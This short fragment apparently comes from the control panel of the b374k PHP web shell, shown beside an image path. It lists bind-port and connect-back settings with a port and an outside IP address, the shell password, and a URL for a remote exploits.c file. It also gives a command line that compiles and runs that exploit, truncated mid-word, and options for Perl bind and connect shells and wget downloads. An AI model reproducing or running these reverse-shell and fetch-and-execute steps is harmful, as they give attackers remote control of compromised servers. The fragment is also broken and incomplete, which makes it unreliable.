 Port Binding Connect Back Load and Exploit
Port 13123 IP 49.36.71.47 url www.some-code/exploits.c
Password b374k Port 13123 cmd gcc -o exploits exploits.c;chmod +x exploits;./explo
Use Perl Bind Use Perl Connect wget Go